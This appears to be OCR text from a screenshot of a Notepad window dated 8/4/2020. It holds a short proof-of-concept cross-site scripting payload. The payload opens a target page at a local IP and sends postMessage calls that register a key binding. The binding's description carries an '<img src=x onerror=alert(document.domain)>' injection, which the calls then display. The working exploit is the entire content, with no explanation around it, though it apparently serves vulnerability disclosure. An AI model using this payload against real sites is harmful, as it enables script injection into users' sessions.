 message - Notepad
File Edit Format View Help
<script>
    var win = window.open ('http://192.168.0.112/reveal')
    function xss ()
    {
        win.postMessage ('{"method":"addKeyBinding","args":
[{"keyCode":666,"key":"Pwned","description":"<img src=x onerror=alert
(document.domain)>"}]}', '*')
        win.postMessage ('{"method":"toggleHelp"}', '*')
    }
    setTimeout (xss, 500)
</script>
64
12:09 AM
8/4/2020